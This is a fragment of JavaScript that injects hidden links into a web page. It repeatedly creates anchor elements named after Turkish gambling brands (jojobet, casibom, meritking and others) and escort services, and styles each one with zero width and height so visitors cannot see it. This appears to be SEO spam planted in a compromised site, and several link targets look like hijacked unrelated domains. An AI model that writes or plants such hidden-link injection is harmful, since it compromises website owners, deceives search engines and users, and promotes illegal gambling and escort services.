a.title = "adana escort";
a.href = "https://adana-denizyildizi.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://hotelpobladoplaza.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casibom");
a.appendChild(linkText);
a.title = "casibom";
a.href = "https://www.gvscolombia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pusulabet");
a.appendChild(linkText);
a.title = "pusulabet";
a.href = "https://mycowork.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("marsbahis");
a.appendChild(linkText);
a.title = "marsbahis";
a.href = "https://svmchri.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://eyetheory.com.sg/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://contradeegypt.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking";
a.href = "https://spring-gl.co.jp/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://www.solwaycarclub.co.uk/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking";
a.href = "https://intermodales.cl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("diyarbakır escort");
a.appendChild(linkText);
a.title = "diyarbakır escort";
a.href = "https://diyarbakir-kiraz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
})();